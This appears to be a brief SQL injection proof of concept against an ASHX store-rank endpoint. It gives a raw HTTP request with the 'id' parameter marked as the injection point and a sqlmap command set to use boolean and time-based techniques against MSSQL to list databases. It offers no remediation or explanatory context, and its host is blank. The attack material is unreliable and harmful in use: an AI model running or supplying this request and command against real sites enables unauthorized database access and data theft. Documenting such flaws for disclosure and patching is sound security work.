 Vulnerable ASHX endpoint
GET /StoreRank/GetStoreInfo.ashx?id=1* HTTP/1.1
X-Requested-With: XMLHttpRequest
Referer: https://
Host: :443
Connection: Keep-alive
Accept-Encoding: gzip,deflate
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.21 (KHTML, like Gecko)
Accept: */*
python sqlmap.py -r req.txt --dbms
mssql --technique=BT --dbs